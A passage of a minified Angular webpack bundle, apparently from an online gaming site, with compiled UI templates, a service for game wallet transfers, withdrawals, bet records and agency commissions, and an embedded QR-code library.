top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return d}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),a=e("67Y/"),u=e("Cxl7"),r=e("6cVX"),s=e("xOb2"),c=e("CcnG"),d=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(a.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(a.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](r.a))},token:n,providedIn:"root"}),n}()},JzE0:function(n,t,e){"use strict";e.d(t,"a",(function(){return h})),e.d(t,"c",(function(){return b})),e.d(t,"b",(function(){return k})),e.d(t,"d",(function(){return z}));var l=e("CcnG"),i=e("OiR+"),o=e("Ip0R"),a=e("M2Lx"),u=e("dWZg"),r=e("y9Pr"),s=e("zC/G"),c=e("Fzqc"),d=(e("ZYCi"),l["\u0275crt"]({encapsulation:2,styles:[],data:{}}));function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,t.component.content)}),null)}function p(n){return l["\u0275vid"](2,[(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](1,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.active||e.forceRender)}),null)}var h=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function m(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,0),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function _(n){return l["\u0275vid"](0,[l["\u0275ncd"](null,1),(n()(),l["\u0275and"](0,null,null,0))],null,null)}function b(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{content:0}),l["\u0275qud"](402653184,2,{title:0}),(n()(),l["\u0275and"](0,[[2,2],["titleTpl",2]],null,0,null,m)),(n()(),l["\u0275and"](0,[[1,2],["bodyTpl",2]],null,0,null,_))],null,null)}var v=l["\u0275crt"]({encapsulation:2,styles:[],data:{}});function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](0,null,null,0))],null,null)}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","ant-tabs-extra-content"],["style","float:right;"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](2,540672,null,0,o.NgTemplateOutlet,[l.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(n,t){n(t,2,0,t.component.nzTabBarExtraContent)}),null)}function M(n){return l["\u0275vid"](2,[l["\u0275qud"](402653184,1,{nzTabsInkBarDirective:0}),l["\u0275qud"](402653184,2,{navContainerElement:0}),l["\u0275qud"](402653184,3,{navListElement:0}),l["\u0275qud"](402653184,4,{scrollListElement:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](5,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,[[2,0],["navContainerElement",1]],null,16,"div",[["class","ant-tabs-nav-container"]],[[2,"ant-tabs-nav-container-scrolling",null]],null,null,null,null)),(n()(),l["\u0275eld"](7,0,null,null,3,"span",[["class","ant-tabs-tab-prev"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("before")&&l),l}),null,null)),(n()(),l["\u0275eld"](8,0,null,null,2,"span",[["class","ant-tabs-tab-prev-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](9,0,null,null,1,"i",[["class","ant-tabs-tab-prev-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](10,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](11,0,null,null,3,"span",[["class","ant-tabs-tab-next"]],[[2,"ant-tabs-tab-btn-disabled",null],[2,"ant-tabs-tab-arrow-show",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.scrollHeader("after")&&l),l}),null,null)),(n()(),l["\u0275eld"](12,0,null,null,2,"span",[["class","ant-tabs-tab-next-icon"]],null,null,null,null,null)),(n()(),l["\u0275eld"](13,0,null,null,1,"i",[["class","ant-tabs-tab-next-icon-target"],["nz-icon",""]],null,null,null,null,null)),l["\u0275did"](14,2834432,null,0,r.a,[r.c,l.ElementRef,l.Renderer2,u.a],{nzType:[0,"nzType"]},null),(n()(),l["\u0275eld"](15,0,null,null,7,"div",[["class","ant-tabs-nav-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](16,0,[[4,0],["scrollListElement",1]],null,6,"div",[["class","ant-tabs-nav-scroll"]],null,null,null,null,null)),(n()(),l["\u0275eld"](17,0,[[3,0],["navListElement",1]],null,5,"div",[["class","ant-tabs-nav"]],[[2,"ant-tabs-nav-animated",null]],[[null,"cdkObserveContent"]],(function(n,t,e){var l=!0;return"cdkObserveContent"===t&&(l=!1!==n.component.onContentChanges()&&l),l}),null,null)),l["\u0275did"](18,1196032,null,0,a.a,[a.b,l.ElementRef,l.NgZone],null,{event:"cdkObserveContent"}),(n()(),l["\u0275eld"](19,0,null,null,1,"div",[],null,null,null,null,null)),l["\u0275ncd"](null,0),(n()(),l["\u0275eld"](21,0,null,null,1,"div",[["nz-tabs-ink-bar",""],["style","display: block;"]],[[8,"hidden",0],[2,"ant-tabs-ink-bar-animated",null],[2,"ant-tabs-ink-bar-no-animated",null]],null,null,null,null)),l["\u0275did"](22,16384,[[1,4]],0,i.e,[l.Renderer2,l.ElementRef,l.NgZone],{nzAnimated:[0,"nzAnimated"],nzPositionMode:[1,"nzPositionMode"]},null)],(function(n,t){var e=t.component;n(t,5,0,e.nzTabBarExtraContent),n(t,10,0,"horizontal"===e.nzPositionMode?"left":"up"),n(t,14,0,"horizontal"===e.nzPositionMode?"right":"down"),n(t,22,0,e.nzAnimated,e.nzPositionMode)}),(function(n,t){var e=t.component;n(t,6,0,e.showPaginationControls),n(t,7,0,e.disableScrollBefore,e.showPaginationControls),n(t,11,0,e.disableScrollAfter,e.showPaginationControls),n(t,17,0,e.nzAnimated),n(t,21,0,e.nzHideBar,l["\u0275nov"](t,22).nzAnimated,!l["\u0275nov"](t,22).nzAnimated)}))}var k=l["\u0275crt"]({encapsulation:2,styles:["\n      nz-tabset {\n        display: block;\n      }\n    "],data:{}});function P(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){n(t,1,0,t.parent.context.$implicit.nzTitle)}))}function w(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,"div",[["nz-tab-label",""],["role","tab"]],[[4,"margin-right","px"],[2,"ant-tabs-tab-active",null],[2,"ant-tabs-tab-disabled",null]],[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.clickLabel(n.context.index,n.context.$implicit.nzDisabled)&&l),l}),null,null)),l["\u0275did"](1,16384,[[3,4]],0,i.c,[l.ElementRef,l.Renderer2],{disabled:[0,"disabled"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,P)),l["\u0275did"](3,540672,null,0,s.C,[l.ViewContainerRef,l.TemplateRef],{nzStringTemplateOutlet:[0,"nzStringTemplateOutlet"]},null)],(function(n,t){n(t,1,0,t.context.$implicit.nzDisabled),n(t,3,0,t.context.$implicit.nzTitle||t.context.$implicit.title)}),(function(n,t){var e=t.component;n(t,0,0,e.nzTabBarGutter,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,l["\u0275nov"](t,1).disabled)}))}function y(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","ant-tabs-tabpane"],["nz-tab-body",""]],[[2,"ant-tabs-tabpane-active",null],[2,"ant-tabs-tabpane-inactive",null]],null,null,p,d)),l["\u0275did"](1,49152,null,0,i.a,[],{content:[0,"content"],active:[1,"active"],forceRender:[2,"forceRender"]},null)],(function(n,t){var e=t.component;n(t,1,0,t.context.$implicit.template||t.context.$implicit.content,e.nzSelectedIndex==t.context.index&&!e.nzHideAll,t.context.$implicit.nzForceRender)}),(function(n,t){n(t,0,0,l["\u0275nov"](t,1).active,!l["\u0275nov"](t,1).active)}))}function x(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,10,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,6,"div",[["class","ant-tabs-bar"],["nz-tabs-nav",""],["role","tablist"],["tabindex","0"]],[[2,"ant-tabs-card-bar",null],[2,"ant-tabs-top-bar",null],[2,"ant-tabs-bottom-bar",null],[2,"ant-tabs-left-bar",null],[2,"ant-tabs-right-bar",null],[2,"ant-tabs-small-bar",null],[2,"ant-tabs-default-bar",null],[2,"ant-tabs-large-bar",null]],[[null,"nzOnNextClick"],[null,"nzOnPrevClick"]],(function(n,t,e){var l=!0,i=n.component;return"nzOnNextClick"===t&&(l=!1!==i.nzOnNextClick.emit()&&l),"nzOnPrevClick"===t&&(l=!1!==i.nzOnPrevClick.emit()&&l),l}),M,v)),l["\u0275prd"](512,null,o["\u0275NgStyleImpl"],o["\u0275NgStyleR2Impl"],[l.ElementRef,l.KeyValueDiffers,l.Renderer2]),l["\u0275did"](3,278528,null,0,o.NgStyle,[o["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),l["\u0275did"](4,3325952,[[1,4]],1,i.g,[l.ElementRef,l.NgZone,l.Renderer2,l.ChangeDetectorRef,u.a,s.q,[2,c.b]],{nzTabBarExtraContent:[0,"nzTabBarExtraContent"],nzAnimated:[1,"nzAnimated"],nzHideBar:[2,"nzHideBar"],nzShowPagination:[3,"nzShowPagination"],nzType:[4,"nzType"],nzPositionMode:[5,"nzPositionMode"],selectedIndex:[6,"selectedIndex"]},{nzOnNextClick:"nzOnNextClick",nzOnPrevClick:"nzOnPrevClick"}),l["\u0275qud"](603979776,3,{listOfNzTabLabelDirective:1}),(n()(),l["\u0275and"](16777216,null,0,1,null,w)),l["\u0275did"](7,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275eld"](8,0,[[2,0],["tabContent",1]],null,2,"div",[["class","ant-tabs-content"]],[[2,"ant-tabs-top-content",null],[2,"ant-tabs-bottom-content",null],[2,"ant-tabs-left-content",null],[2,"ant-tabs-right-content",null],[2,"ant-tabs-content-animated",null],[2,"ant-tabs-card-content",null],[2,"ant-tabs-content-no-animated",null],[4,"margin-left","%"]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,y)),l["\u0275did"](10,278528,null,0,o.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){var e=t.component;n(t,3,0,e.nzTabBarStyle),n(t,4,0,e.nzTabBarExtraContent,e.inkBarAnimated,e.nzHideAll,e.nzShowPagination,e.nzType,e.tabPositionMode,e.nzSelectedIndex),n(t,7,0,e.listOfNzTabComponent),n(t,10,0,e.listOfNzTabComponent)}),(function(n,t){var e=t.component;n(t,1,0,"card"===e.nzType,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,"small"===e.nzSize,"default"===e.nzSize,"large"===e.nzSize),n(t,8,0,"top"===e.nzTabPosition,"bottom"===e.nzTabPosition,"left"===e.nzTabPosition,"right"===e.nzTabPosition,e.tabPaneAnimated,"card"===e.nzType,!e.tabPaneAnimated,"horizontal"===e.tabPositionMode&&e.tabPaneAnimated&&100*(0-(e.nzSelectedIndex||0)))}))}function z(n){return l["\u0275vid"](2,[l["\u0275qud"](671088640,1,{nzTabsNavComponent:0}),l["\u0275qud"](671088640,2,{tabContent:0}),(n()(),l["\u0275and"](16777216,null,null,1,null,x)),l["\u0275did"](3,16384,null,0,o.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,3,0,t.component.listOfNzTabComponent)}),null)}},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return a}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),a=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,a,u=0,r=(i=e.call(arguments,2)).length;u<r;u++)for(o in a=i[u])n&&!t.call(a,o)||(l[o]=a[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var a=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return a.apply(this,arguments)}),l(!1,e,a,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(a.prototype,i),e.prototype.constructor=e,e.class_=t||a.class_,e.super_=a,e};var o=i,a=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=a.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),a=this.element.getContext("2d");for(a.fillStyle=l.foreground,a.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&a.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),r=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),d=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),f=o.extend((function(n){var t,e,l,i,o,a=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(a<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var 